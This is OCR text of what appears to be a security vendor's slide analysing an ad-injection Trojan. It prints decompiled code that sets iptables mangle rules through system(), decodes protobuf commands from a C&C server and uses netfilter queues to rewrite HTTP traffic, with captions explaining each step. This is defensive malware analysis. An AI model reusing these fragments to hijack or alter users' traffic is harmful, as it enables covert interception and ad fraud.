 Advertising placement technology analy
Use iptables to complete traffic forwarding
iptables_get_path(&local_40);
if (iParm2 == 0) {
local_170 = 'D';
}
else {
local_170 = 'A';
}
snprintf(acStack364,300,"%s -t mangle -%c PREROUTING -p tcp --dport %d -j QUEUE",&local_40,
(int)local_170,uParm1);
system(acStack364);
snprintf(acStack364,300,"%s -t mangle -%c POSTROUTING -p tcp --sport %d -j QUEUE",&local_40,
(int)local_170,uParm1);
system(acStack364);
return;
Receive advertising links from C&C
uVar2 = pb_decode(&local_30,cnc_filter_recv_fields,&local_13d8);
if (((uVar2 ^ 1) & 0xff) == 0) {
if (local_13d8 != (uint)*DAT_00492b48) {
*DAT_00492b48 = (byte)local_13d8;
uVar2 = (uint)local_13d0;
Use netfilter proxy and modify traffic
iVar1 = nfq_create_queue(puVar3,0,&LAB_00447184,0);
Callback
if (iVar1 != 0) {
__fd = nfq_set_mode(iVar1,2,0xffff);
if (__fd < 0) {
/* WARNING: Subroutine does not return */
exit(1);
}
__fd = nfq_fd(puVar3);
nfnl_rcvbufsiz(*puVar3,0x100000);
The mangle table is mainly used to modify the
TOS (Type Of Service, service type) and TTL
(Time To Live) of the data packet, and to set
the Mark mark for the data packet to achieve
Qos (Quality Of Service, quality of service)
adjustment and Because applications such as
policy routing require the support of
corresponding routing equipment, they are
very rare in daily server maintenance.
The protobuf protocol
communication issued by c&c is
called by the Trojan horse to
decrypt the input stream
pb_decode
Use the API of libnetfilter_queue to
proxy the http traffic, register the
callback function, and modify the
content of the http traffic
NSFOCUS